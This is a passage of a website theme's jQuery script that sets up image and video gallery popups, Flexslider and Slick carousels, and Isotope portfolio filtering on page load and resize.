		}

		/* - Gallery Section */		
		if( $(".content-image-block").length ){
			$(".content-block-hover").magnificPopup({
				delegate: "a.zoom-in",
				type: "image",
				tLoading: "Loading image #%curr%...",
				mainClass: "mfp-img-mobile",
				gallery: {
					enabled: true,
					navigateByImgClick: false,
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				image: {
					tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',				
				}
			});
		}

		/* - Gallery Video Popup  */
		if($(".gallery-section").length ){
			$(".gallery-section .content-image-block a.popup-video").magnificPopup({
				disableOn: 700,
				type: "iframe",
				mainClass: "mfp-fade",
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
		}
		
		/* - Gallery Detail */
		if( $(".gallery-details-thumb").length ){
			$('.gallery-details-thumb').flexslider({
				animation: "slide",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				itemWidth: 230,
				itemMargin: 30,
				asNavFor: '.gallery-details-full'
			});

			$('.gallery-details-full').flexslider({
				animation: "slide",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				sync: ".gallery-details-thumb"
			});
		}

		/* - Testimonial Slider */			
		$(".testimonial-slider").slick({
			centerMode: true,
			centerPadding: "190px",
			slidesToShow: 3,
			autoplay: false,
			responsive: [
				{
					breakpoint: 1366,
					settings: {
						centerPadding: "90px",
					}
				},
				{
					breakpoint: 1200,
					settings: {
						centerPadding: "0",
					}
				},
				{
					breakpoint: 768,
					settings: {
						arrows: false,
						centerMode: true,
						centerPadding: "0",
						slidesToShow: 1
					}
				}
			]
		});
		
		
	});	/* Event - Document Ready */
	
	$( window ).on("resize",function() {
		
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* - Gallery Video Height */
		gallery_video_height();
		
	});
	
	$(window).on("load",function() {
	
		/* - Gallery Video Height */
		gallery_video_height();
		
		/* - Gallery Section */	
		if( $(".portfolio-list").length ) {
			var $container = $(".portfolio-list");
			$container.isotope({
			  itemSelector: ".portfolio-list > li",
			  transitionDuration: "0.5s"
			});
			
			$("#filters a").on("click",function(){
				$("#filters a").removeClass("active");
				$(this).addClass("active");
				var selector = $(this).attr("data-filter");
				$container.isotope({ filter: selector });		
				return false;
			});
		}
		
		var $newdiv1 = $( ".gallery-section1 .navigation.pagination" ),
		  existingdiv1 = document.getElementById( "<div class='container'></div>" );
		$( "body .gallery-section1 .gallery-img-list" ).append( $newdiv1, [ existingdiv1 ] );
		
	});
	
})(jQuery);